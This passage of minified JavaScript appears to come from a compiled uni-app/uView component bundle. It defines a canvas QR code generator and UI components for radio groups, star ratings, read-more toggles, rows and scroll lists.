Array(t),i=0;i<t;i++)o[i]=this.get(i);for(;o.length>=n;){var r=h.glog(o[0])-h.glog(e.get(0));for(i=0;i<e.getLength();i++)o[i]^=h.gexp(h.glog(e.get(i))+r);for(;0==o[0];)o.shift()}return new f(o,0)}};var m=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];function g(){this.buffer=new Array,this.length=0}t.prototype.getRightType=function(){for(var e=1;e<41;e++){var t=m[4*(e-1)+this.errorCorrectLevel];if(null==t)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+this.errorCorrectLevel);for(var n=t.length/3,o=0,i=0;i<n;i++){var r=t[3*i+0];o+=t[3*i+2]*r}var a=e>9?2:1;if(this.utf8bytes.length+a<o||40==e){this.typeNumber=e,this.rsBlock=t,this.totalDataCount=o;break}}},g.prototype={get:function(e){var t=Math.floor(e/8);return this.buffer[t]>>>7-e%8&1},put:function(e,t){for(var n=0;n<t;n++)this.putBit(e>>>t-n-1&1)},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};let y=[];oO=function(e){if(this.options={text:"",size:256,correctLevel:3,background:"#ffffff",foreground:"#000000",pdground:"#000000",image:"",imageSize:30,canvasId:e.canvasId,nvueContext:e.nvueContext,context:e.context,usingComponents:e.usingComponents,showLoading:e.showLoading,loadingText:e.loadingText},"string"==typeof e&&(e={text:e}),e)for(var n in e)this.options[n]=e[n];for(var o=null,i=(n=0,y.length);n<i;n++)if(y[n].text==this.options.text&&y[n].text.correctLevel==this.options.correctLevel){o=y[n].obj;break}n==i&&(o=new t(this.options.text,this.options.correctLevel),y.push({text:this.options.text,correctLevel:this.options.correctLevel,obj:o}));let r=function(e){var t=e.options;return t.pdground&&(e.row>1&&e.row<5&&e.col>1&&e.col<5||e.row>e.count-6&&e.row<e.count-2&&e.col>1&&e.col<5||e.row>1&&e.row<5&&e.col>e.count-6&&e.col<e.count-2)?t.pdground:t.foreground};!function(e){e.showLoading&&gv({title:e.loadingText,mask:!0});var t="";t=e.nvueContext?e.nvueContext:Eh(e.canvasId,e.context);for(var n=o.getModuleCount(),i=e.size,s=e.imageSize,l=(i/n).toPrecision(4),c=(i/n).toPrecision(4),u=0;u<n;u++)for(var d=0;d<n;d++){var h=Math.ceil((d+1)*l)-Math.floor(d*l),p=Math.ceil((u+1)*l)-Math.floor(u*l),f=r({row:u,col:d,count:n,options:e});t.setFillStyle(o.modules[u][d]?f:e.background),t.fillRect(Math.round(d*l),Math.round(u*c),h,p)}if(e.image){let n=function(t,n,o,i,r,a,s,l,c){t.setLineWidth(s),t.setFillStyle(e.background),t.setStrokeStyle(e.background),t.beginPath(),t.moveTo(n+a,o),t.arcTo(n+i,o,n+i,o+a,a),t.arcTo(n+i,o+r,n+i-a,o+r,a),t.arcTo(n,o+r,n,o+r-a,a),t.arcTo(n,o,n+a,o,a),t.closePath(),l&&t.fill(),c&&t.stroke()};var m=Number(((i-s)/2).toFixed(2)),g=Number(((i-s)/2).toFixed(2));n(t,m,g,s,s,2,6,!0,!0),t.drawImage(e.image,m,g,s,s)}setTimeout(()=>{t.draw(!0,()=>{setTimeout(()=>{e.nvueContext?t.toTempFilePath(0,0,e.width,e.height,e.width,e.height,"",1,function(t){e.cbResult&&e.cbResult(t.tempFilePath)}):Oh({width:e.width,height:e.height,destWidth:e.width,destHeight:e.height,canvasId:e.canvasId,quality:Number(1),success:function(t){e.cbResult&&(a(t.tempFilePath)?a(t.apFilePath)?e.cbResult(t.tempFilePath):e.cbResult(t.apFilePath):e.cbResult(t.tempFilePath))},fail:function(t){e.cbResult&&e.cbResult(t)},complete:function(){yv()}},e.context)},e.text.length+100)})},e.usingComponents?0:150)}(this.options);let a=function(e){let t=typeof e,n=!1;return"number"==t&&""==String(e)||"undefined"==t?n=!0:"object"==t?"{}"!=JSON.stringify(e)&&"[]"!=JSON.stringify(e)&&null!=e||(n=!0):"string"==t?""!=e&&"undefined"!=e&&"null"!=e&&"{}"!=e&&"[]"!=e||(n=!0):"function"==t&&(n=!1),n}},oO.prototype.clear=function(e){var t="";options.nvueContext?t=options.nvueContext:Eh(this.options.canvasId,this.options.context),t.clearRect(0,0,this.options.size,this.options.size),t.draw(!1,()=>{e&&e()})}}();const iO=oO;let rO;const aO=Xx({name:"u-qrcode",props:{cid:{type:String,default:"u-qrcode-canvas"+Math.random().toString()},size:{type:Number,default:200},unit:{type:String,default:"px"},show:{type:Boolean,default:!0},val:{type:String,default:""},background:{type:String,default:"#ffffff"},foreground:{type:String,default:"#000000"},pdground:{type:String,default:"#000000"},icon:{type:String,default:""},iconSize:{type:Number,default:40},lv:{type:Number,default:3},onval:{type:Boolean,default:!0},loadMake:{type:Boolean,default:!0},usingComponents:{type:Boolean,default:!0},showLoading:{type:Boolean,default:!0},loadingText:{type:String,default:"生成中"},allowPreview:{type:Boolean,default:!1}},emits:["result","longpress"],data:()=>({loading:!1,result:"",popupShow:!1,list:[{name:"保存二维码"}],ganvas:null,context:"",canvasObj:{}}),mounted:function(){this.loadMake&&(this._empty(this.val)||setTimeout(()=>{this._makeCode()},0))},methods:{_makeCode(){let e=this;this._empty(this.val)?fv({title:"二维码内容不能为空",icon:"none",duration:2e3}):(this.loading=!0,rO=new iO({context:e,canvasId:e.cid,nvueContext:e.context,usingComponents:e.usingComponents,showLoading:!1,loadingText:e.loadingText,text:e.val,size:e.size,background:e.background,foreground:e.foreground,pdground:e.pdground,correctLevel:e.lv,image:e.icon,imageSize:e.iconSize,cbResult:function(t){e._result(t)}}))},_clearCode(){this._result(""),rO.clear()},_saveCode(){let e=this;""!=this.result&&zv({filePath:e.result,success:function(){fv({title:"二维码保存成功",icon:"success",duration:2e3})}})},preview(e){this.allowPreview&&Mb({urls:[this.result],longPressActions:{itemList:["保存二维码图片"],success:function(e){if(0===e.tapIndex)that._saveCode()},fail:function(e){}}}),this.$emit("preview",{url:this.result},e)},longpress(){this.$emit("longpress",this.result)},selectClick(e){if(0===e)alert("保存二维码"),this._saveCode()},_result(e){this.loading=!1,this.result=e,this.$emit("result",e)},_empty(e){let t=typeof e,n=!1;return"number"==t&&""==String(e)||"undefined"==t?n=!0:"object"==t?"{}"!=JSON.stringify(e)&&"[]"!=JSON.stringify(e)&&null!=e||(n=!0):"string"==t?""!=e&&"undefined"!=e&&"null"!=e&&"{}"!=e&&"[]"!=e||(n=!0):"function"==t&&(n=!1),n}},watch:{size:function(e,t){e==t||this._empty(e)||(this.cSize=e,this._empty(this.val)||setTimeout(()=>{this._makeCode()},100))},val:function(e,t){this.onval&&(e==t||this._empty(e)||setTimeout(()=>{this._makeCode()},0))}},computed:{}},[["render",function(e,t,n,o,i,r){const a=hm,s=Qk(xo("up-loading-icon"),MA),l=Jg;return _r(),kr(l,{class:"u-qrcode",onLongpress:r.longpress},{default:mo(()=>[Pr(l,{class:"u-qrcode__content",onClick:r.preview},{default:mo(()=>[Pr(a,{class:"u-qrcode__canvas",id:n.cid,"canvas-id":n.cid,style:je({width:n.size+n.unit,height:n.size+n.unit})},null,8,["id","canvas-id","style"]),n.showLoading&&i.loading?(_r(),kr(l,{key:0,class:"u-qrcode__loading",style:je({width:n.size+n.unit,height:n.size+n.unit})},{default:mo(()=>[Pr(s,{vertical:"",text:n.loadingText,textSize:"14px"},null,8,["text"])]),_:1},8,["style"])):Lr("",!0)]),_:1},8,["onClick"])]),_:1},8,["onLongpress"])}],["__scopeId","data-v-50e5eb46"]]),sO=Object.freeze(Object.defineProperty({__proto__:null,default:aO},Symbol.toStringTag,{value:"Module"})),lO={props:{modelValue:{type:[String,Number,Boolean],default:()=>pk.radioGroup.value},disabled:{type:Boolean,default:()=>pk.radioGroup.disabled},shape:{type:String,default:()=>pk.radioGroup.shape},activeColor:{type:String,default:()=>pk.radioGroup.activeColor},inactiveColor:{type:String,default:()=>pk.radioGroup.inactiveColor},name:{type:String,default:()=>pk.radioGroup.name},size:{type:[String,Number],default:()=>pk.radioGroup.size},placement:{type:String,default:()=>pk.radioGroup.placement},label:{type:[String],default:()=>pk.radioGroup.label},labelColor:{type:[String],default:()=>pk.radioGroup.labelColor},labelSize:{type:[String,Number],default:()=>pk.radioGroup.labelSize},labelDisabled:{type:Boolean,default:()=>pk.radioGroup.labelDisabled},iconColor:{type:String,default:()=>pk.radioGroup.iconColor},iconSize:{type:[String,Number],default:()=>pk.radioGroup.iconSize},borderBottom:{type:Boolean,default:()=>pk.radioGroup.borderBottom},iconPlacement:{type:String,default:()=>pk.radio.iconPlacement},gap:{type:[String,Number],default:()=>pk.radioGroup.gap}}},cO={name:"u-radio-group",mixins:[gk,bk,lO],computed:{parentData(){return[this.modelValue,this.disabled,this.inactiveColor,this.activeColor,this.size,this.labelDisabled,this.shape,this.iconSize,this.borderBottom,this.placement]},bemClass(){return this.bem("radio-group",["placement"])},radioGroupStyle(){return VC({gap:FC(this.gap)},$C(this.customStyle))}},watch:{parentData(){this.children.length&&this.children.map(e=>{"function"==typeof e.init&&e.init()})}},data:()=>({}),created(){this.children=[]},emits:["update:modelValue","change"],methods:{unCheckedOther(e){this.children.map(t=>{e!==t&&(t.checked=!1)});const{name:t}=e;this.$emit("update:modelValue",t),this.$emit("change",t)}}};const uO=Xx(cO,[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-radio-group",r.bemClass]),style:je(r.radioGroupStyle)},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["class","style"])}],["__scopeId","data-v-7be6e2fb"]]),dO=Object.freeze(Object.defineProperty({__proto__:null,default:uO},Symbol.toStringTag,{value:"Module"})),hO={props:{name:{type:[String,Number,Boolean],default:()=>pk.radio.name},shape:{type:String,default:()=>pk.radio.shape},disabled:{type:[String,Boolean],default:()=>pk.radio.disabled},labelDisabled:{type:[String,Boolean],default:()=>pk.radio.labelDisabled},activeColor:{type:String,default:()=>pk.radio.activeColor},inactiveColor:{type:String,default:()=>pk.radio.inactiveColor},iconSize:{type:[String,Number],default:()=>pk.radio.iconSize},labelSize:{type:[String,Number],default:()=>pk.radio.labelSize},label:{type:[String,Number],default:()=>pk.radio.label},size:{type:[String,Number],default:()=>pk.radio.size},color:{type:String,default:()=>pk.radio.color},labelColor:{type:String,default:()=>pk.radio.labelColor},iconColor:{type:String,default:()=>pk.radio.iconColor}}};const pO=Xx({name:"u-radio",mixins:[gk,bk,hO],data:()=>({checked:!1,parentData:{iconSize:12,labelDisabled:null,disabled:null,shape:null,activeColor:null,inactiveColor:null,size:18,value:null,modelValue:null,iconColor:null,placement:"row",borderBottom:!1,iconPlacement:"left"}}),computed:{elDisabled(){return""!==this.disabled?this.disabled:null!==this.parentData.disabled&&this.parentData.disabled},elLabelDisabled(){return""!==this.labelDisabled?this.labelDisabled:null!==this.parentData.labelDisabled&&this.parentData.labelDisabled},elSize(){return this.size?this.size:this.parentData.size?this.parentData.size:21},elIconSize(){return this.iconSize?this.iconSize:this.parentData.iconSize?this.parentData.iconSize:12},elActiveColor(){return this.activeColor?this.activeColor:this.parentData.activeColor?this.parentData.activeColor:"#2979ff"},elInactiveColor(){return this.inactiveColor?this.inactiveColor:this.parentData.inactiveColor?this.parentData.inactiveColor:"#c8c9cc"},elLabelColor(){return this.labelColor?this.labelColor:this.parentData.labelColor?this.parentData.labelColor:"#606266"},elShape(){return this.shape?this.shape:this.parentData.shape?this.parentData.shape:"circle"},elLabelSize(){return FC(this.labelSize?this.labelSize:this.parentData.labelSize?this.parentData.labelSize:"15")},elIconColor(){const e=this.iconColor?this.iconColor:this.parentData.iconColor?this.parentData.iconColor:"#ffffff";return this.elDisabled?this.checked?this.elInactiveColor:"transparent":this.checked?e:"transparent"},iconClasses(){let e=[];return e.push("u-radio__icon-wrap--"+this.elShape),this.elDisabled&&e.push("u-radio__icon-wrap--disabled"),this.checked&&this.elDisabled&&e.push("u-radio__icon-wrap--disabled--checked"),e},iconWrapStyle(){const e={};return e.backgroundColor=this.checked&&!this.elDisabled?this.elActiveColor:"#ffffff",e.borderColor=this.checked&&!this.elDisabled?this.elActiveColor:this.elInactiveColor,e.width=FC(this.elSize),e.height=FC(this.elSize),"right"===this.parentData.iconPlacement&&(e.marginRight=0),e},radioStyle(){const e={};return this.parentData.borderBottom&&this.parentData.placement,this.parentData.borderBottom&&"column"===this.parentData.placement&&(e.paddingBottom="ios"===MC()?"12px":"8px"),VC(e,$C(this.customStyle))}},mounted(){this.init()},emits:["change"],methods:{init(){this.updateParentData(),this.parent,this.checked=this.name===this.parentData.modelValue},updateParentData(){this.getParentData("u-radio-group")},iconClickHandler(e){this.preventEvent(e),this.elDisabled||this.setRadioCheckedStatus()},wrapperClickHandler(e){"right"===this.parentData.iconPlacement&&this.iconClickHandler(e)},labelClickHandler(e){this.preventEvent(e),this.elLabelDisabled||this.elDisabled||this.setRadioCheckedStatus()},emitEvent(){this.checked||(this.$emit("change",this.name),this.$nextTick(()=>{ek(this,"change")}))},setRadioCheckedStatus(){this.emitEvent(),this.checked=!0,"function"==typeof this.parent.unCheckedOther&&this.parent.unCheckedOther(this)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg;return _r(),kr(s,{class:$e(["u-radio cursor-pointer",[`u-radio-label--${i.parentData.iconPlacement}`,i.parentData.borderBottom&&"column"===i.parentData.placement&&"u-border-bottom"]]),onClick:ts(r.wrapperClickHandler,["stop"]),style:je([r.radioStyle])},{default:mo(()=>[Pr(s,{class:$e(["u-radio__icon-wrap cursor-pointer",r.iconClasses]),onClick:ts(r.iconClickHandler,["stop"]),style:je([r.iconWrapStyle])},{default:mo(()=>[Ci(e.$slots,"icon",{elIconSize:r.elIconSize,elIconColor:r.elIconColor},()=>[Pr(a,{class:"u-radio__icon-wrap__icon",name:"checkbox-mark",size:r.elIconSize,color:r.elIconColor},null,8,["size","color"])],!0)]),_:3},8,["onClick","class","style"]),Pr(s,{class:"u-radio__label-wrap cursor-pointer",onClick:ts(r.labelClickHandler,["stop"])},{default:mo(()=>[Ci(e.$slots,"label",{label:e.label,elDisabled:r.elDisabled},()=>[Pr(l,{class:"u-radio__text",style:je({color:r.elDisabled?r.elInactiveColor:r.elLabelColor,fontSize:r.elLabelSize,lineHeight:r.elLabelSize})},{default:mo(()=>[Dr(G(e.label),1)]),_:1},8,["style"])],!0)]),_:3},8,["onClick"])]),_:3},8,["onClick","style","class"])}],["__scopeId","data-v-36f487e0"]]),fO=Object.freeze(Object.defineProperty({__proto__:null,default:pO},Symbol.toStringTag,{value:"Module"})),mO={props:{modelValue:{type:[String,Number],default:()=>pk.rate.value},count:{type:[String,Number],default:()=>pk.rate.count},disabled:{type:Boolean,default:()=>pk.rate.disabled},readonly:{type:Boolean,default:()=>pk.rate.readonly},size:{type:[String,Number],default:()=>pk.rate.size},inactiveColor:{type:String,default:()=>pk.rate.inactiveColor},activeColor:{type:String,default:()=>pk.rate.activeColor},gutter:{type:[String,Number],default:()=>pk.rate.gutter},minCount:{type:[String,Number],default:()=>pk.rate.minCount},allowHalf:{type:Boolean,default:()=>pk.rate.allowHalf},activeIcon:{type:String,default:()=>pk.rate.activeIcon},inactiveIcon:{type:String,default:()=>pk.rate.inactiveIcon},touchable:{type:Boolean,default:()=>pk.rate.touchable}}};const gO=Xx({name:"u-rate",mixins:[gk,bk,mO],data(){return{elId:RC(),elClass:RC(),rateBoxLeft:0,activeIndex:this.modelValue,rateWidth:0,moving:!1}},watch:{modelValue(e){this.activeIndex=e},activeIndex:"emitEvent"},emits:["update:modelValue","change"],methods:{addStyle:$C,addUnit:FC,init(){PC().then(()=>{this.getRateItemRect(),this.getRateIconWrapRect()})},async getRateItemRect(){await PC(),this.$uGetRect("#"+this.elId).then(e=>{this.rateBoxLeft=e.left})},getRateIconWrapRect(){this.$uGetRect("."+this.elClass).then(e=>{this.rateWidth=e.width})},touchMove(e){if(!this.touchable)return;this.preventEvent(e);const t=e.changedTouches[0].pageX;this.getActiveIndex(t)},touchEnd(e){if(!this.touchable)return;this.preventEvent(e);const t=e.changedTouches[0].pageX;this.getActiveIndex(t)},clickHandler(e,t){if("ios"===MC()&&this.moving)return;this.preventEvent(e);let n=0;n=e.changedTouches[0].pageX,this.getActiveIndex(n,!0)},emitEvent(){this.$emit("change",this.activeIndex),this.$emit("update:modelValue",this.activeIndex)},getActiveIndex(e,t=!1){if(this.disabled||this.readonly)return;const n=this.rateWidth*this.count+this.rateBoxLeft,o=e=EC(this.rateBoxLeft,n,e)-this.rateBoxLeft;let i;if(this.allowHalf){i=Math.floor(o/this.rateWidth);const e=o%this.rateWidth;e<=this.rateWidth/2&&e>0?i+=.5:e>this.rateWidth/2&&i++}else{i=Math.floor(o/this.rateWidth);const e=o%this.rateWidth;t?e>0&&i++:e>this.rateWidth/2&&i++}this.activeIndex=Math.min(i,this.count),this.activeIndex<this.minCount&&(this.activeIndex=this.minCount),setTimeout(()=>{this.moving=!0},10),setTimeout(()=>{this.moving=!1},10)}},mounted(){this.init()}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg;return _r(),kr(s,{class:"u-rate",id:i.elId,ref:"u-rate",style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(s,{class:"u-rate__content",onTouchmove:ts(r.touchMove,["stop"]),onTouchend:ts(r.touchEnd,["stop"])},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(Number(e.count),(t,n)=>(_r(),kr(s,{class:$e(["u-rate__content__item cursor-pointer",[i.elClass]]),key:n},{default:mo(()=>[Pr(s,{class:"u-rate__content__item__icon-wrap",ref_for:!0,ref:"u-rate__content__item__icon-wrap",onClick:ts(e=>r.clickHandler(e,n+1),["stop"])},{default:mo(()=>[Pr(a,{name:Math.floor(i.activeIndex)>n?e.activeIcon:e.inactiveIcon,color:e.disabled?"#c8c9cc":Math.floor(i.activeIndex)>n?e.activeColor:e.inactiveColor,"custom-style":{padding:`0 ${r.addUnit(e.gutter/2)}`},size:e.size},null,8,["name","color","custom-style","size"])]),_:2},1032,["onClick"]),e.allowHalf?(_r(),kr(s,{key:0,onClick:ts(e=>r.clickHandler(e,n+1),["stop"]),class:"u-rate__content__item__icon-wrap u-rate__content__item__icon-wrap--half",style:je([{width:r.addUnit(i.rateWidth/2)}]),ref_for:!0,ref:"u-rate__content__item__icon-wrap"},{default:mo(()=>[Pr(a,{name:Math.ceil(i.activeIndex)>n?e.activeIcon:e.inactiveIcon,color:e.disabled?"#c8c9cc":Math.ceil(i.activeIndex)>n?e.activeColor:e.inactiveColor,"custom-style":{padding:`0 ${r.addUnit(e.gutter/2)}`},size:e.size},null,8,["name","color","custom-style","size"])]),_:2},1032,["onClick","style"])):Lr("",!0)]),_:2},1032,["class"]))),128))]),_:1},8,["onTouchmove","onTouchend"])]),_:1},8,["id","style"])}],["__scopeId","data-v-20e6af42"]]),yO=Object.freeze(Object.defineProperty({__proto__:null,default:gO},Symbol.toStringTag,{value:"Module"})),bO={props:{showHeight:{type:[String,Number],default:()=>pk.readMore.showHeight},toggle:{type:Boolean,default:()=>pk.readMore.toggle},closeText:{type:String,default:()=>pk.readMore.closeText},openText:{type:String,default:()=>pk.readMore.openText},color:{type:String,default:()=>pk.readMore.color},fontSize:{type:[String,Number],default:()=>pk.readMore.fontSize},shadowStyle:{type:Object,default:()=>({backgroundImage:"linear-gradient(-180deg, rgba(255, 255, 255, 0) 0%, #fff 80%)",paddingTop:"100px",marginTop:"-100px"})},textIndent:{type:String,default:()=>pk.readMore.textIndent},name:{type:[String,Number],default:()=>pk.readMore.name}}};const vO=Xx({name:"u-read-more",mixins:[gk,bk,bO],data:()=>({isLongContent:!1,status:"close",elId:RC(),contentHeight:100}),computed:{innerShadowStyle(){return"open"===this.status?{}:this.shadowStyle}},mounted(){this.init()},emits:["open","close"],methods:{addUnit:FC,async init(){this.getContentHeight().then(e=>{this.contentHeight=e,e>OC(this.showHeight)?(this.isLongContent=!0,this.status="close"):(this.isLongContent=!1,this.status="close")})},async getContentHeight(){return await PC(30),new Promise(e=>{this.$uGetRect("."+this.elId).then(t=>{e(t.height)})})},toggleReadMore(){this.status="close"===this.status?"open":"close",0==this.toggle&&(this.isLongContent=!1),this.$emit(this.status,this.name)}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("up-text"),gA),l=Qk(xo("u-icon"),Uk);return _r(),kr(a,{class:"u-read-more"},{default:mo(()=>[Pr(a,{class:"u-read-more__content",style:je({height:i.isLongContent&&"close"===i.status?r.addUnit(e.showHeight):r.addUnit(i.contentHeight),textIndent:e.textIndent})},{default:mo(()=>[Pr(a,{class:$e(["u-read-more__content__inner",[i.elId]]),ref:"u-read-more__content__inner"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["class"])]),_:3},8,["style"]),i.isLongContent?(_r(),kr(a,{key:0,class:"u-read-more__toggle",style:je([r.innerShadowStyle])},{default:mo(()=>[Ci(e.$slots,"toggle",{},()=>[Pr(a,{class:"u-read-more__toggle__text",onClick:r.toggleReadMore},{default:mo(()=>[Pr(s,{text:"close"===i.status?e.closeText:e.openText,color:e.color,size:e.fontSize,lineHeight:e.fontSize,margin:"0 5px 0 0"},null,8,["text","color","size","lineHeight"]),Pr(a,{class:"u-read-more__toggle__icon"},{default:mo(()=>[Pr(l,{color:e.color,size:e.fontSize+2,name:"close"===i.status?"arrow-down":"arrow-up"},null,8,["color","size","name"])]),_:1})]),_:1},8,["onClick"])],!0)]),_:3},8,["style"])):Lr("",!0)]),_:3})}],["__scopeId","data-v-2a7833d6"]]),_O=Object.freeze(Object.defineProperty({__proto__:null,default:vO},Symbol.toStringTag,{value:"Module"}));const wO=Xx({name:"u-row",mixins:[gk,bk,{props:{gutter:{type:[String,Number],default:()=>pk.row.gutter},justify:{type:String,default:()=>pk.row.justify},align:{type:String,default:()=>pk.row.align}}}],data:()=>({}),computed:{uJustify(){return"end"==this.justify||"start"==this.justify?"flex-"+this.justify:"around"==this.justify||"between"==this.justify?"space-"+this.justify:this.justify},uAlignItem(){return"top"==this.align?"flex-start":"bottom"==this.align?"flex-end":this.align},rowStyle(){const e={alignItems:this.uAlignItem,justifyContent:this.uJustify};return this.gutter&&(e.marginLeft=FC(-Number(this.gutter)/2),e.marginRight=FC(-Number(this.gutter)/2)),VC(e,$C(this.customStyle))}},emits:["click"],methods:{clickHandler(e){this.$emit("click")},async getComponentWidth(){return await PC(),new Promise(e=>{this.$uGetRect(".u-row").then(t=>{e(t.width)})})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-row",ref:"u-row",style:je([r.rowStyle]),onClick:r.clickHandler},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["style","onClick"])}],["__scopeId","data-v-7e0376ce"]]),SO=Object.freeze(Object.defineProperty({__proto__:null,default:wO},Symbol.toStringTag,{value:"Module"})),xO={props:{indicatorWidth:{type:[String,Number],default:()=>pk.scrollList.indicatorWidth},indicatorBarWidth:{type:[String,Number],default:()=>pk.scrollList.indicatorBarWidth},indicator:{type:Boolean,default:()=>pk.scrollList.indicator},indicatorColor:{type:String,default:()=>pk.scrollList.indicatorColor},indicatorActiveColor:{type:String,default:()=>pk.scrollList.indicatorActiveColor},indicatorStyle:{type:[String,Object],default:()=>pk.scrollList.indicatorStyle}}};function CO(e,t){e.selectComponent(".u-scroll-list__indicator__line__bar")&&e.selectComponent(".u-scroll-list__indicator__line__bar").setStyle({transform:"translateX("+t+"px)"})}const kO={scroll:function(e,t){var n=e.detail,o=n.scrollWidth,i=n.scrollLeft,r=e.currentTarget.dataset;CO(t,i/(o-(r.scrollWidth||r.scrollwidth||0))*((r.indicatorWidth||r.indicatorwidth||0)-(r.barWidth||r.barwidth||0)))},scrolltolower:function(e,t){t.callMethod("scrollEvent","right");var n=e.currentTarget.dataset;CO(t,(n.indicatorWidth||n.indicatorwidth||0)-(n.barWidth||n.barwidth||0))},scrolltoupper:function(e,t){t.callMethod("scrollEvent","left"),CO(t,0)}},AO=e=>{e.$wxs||(e.$wxs=[]),e.$wxs.push("wxs"),e.mixins||(e.mixins=[]),e.mixins.push({beforeCreate(){this.wxs=kO}})},TO={name:"u-scroll-list",mixins:[gk,bk,xO],data:()=>({scrollInfo:{scrollLeft:0,scrollWidth:0},scrollWidth:0}),computed:{barStyle(){const e={};return e.width=FC(this.indicatorBarWidth),e.backgroundColor=this.indicatorActiveColor,e},lineStyle(){const e={};return e.width=FC(this.indicatorWidth),e.backgroundColor=this.indicatorColor,e}},mounted(){this.init()},emits:["left","right"],methods:{addStyle:$C,getPx:OC,init(){this.getComponentWidth()},scrollEvent(e){this.$emit(e)},async getComponentWidth(){await PC(30),this.$uGetRect(".u-scroll-list").then(e=>{this.scrollWidth=e.width})}}};AO(TO);const IO=Xx(TO,[["render",function(e,t,n,o,i,r){const a=Jg,s=Ng;return _r(),kr(a,{class:"u-scroll-list",ref:"u-scroll-list"},{default:mo(()=>[Pr(s,{class:"u-scroll-list__scroll-view scroll-view-native","scroll-x":"","enable-flex":"",onScroll:e.wxs.scroll,onScrolltoupper:e.wxs.scrolltoupper,onScrolltolower:e.wxs.scrolltolower,"data-scrollWidth":i.scrollWidth,"data-barWidth":r.getPx(e.indicatorBarWidth),"data-indicatorWidth":r.getPx(e.indicatorWidth),"show-scrollbar":!1,"upper-threshold":0,"lower-threshold":0},{default:mo(()=>[Pr(a,{class:"u-scroll-list__scroll-view__content"},{default:mo(()=>[Ci(e.$slots,"default",{},void 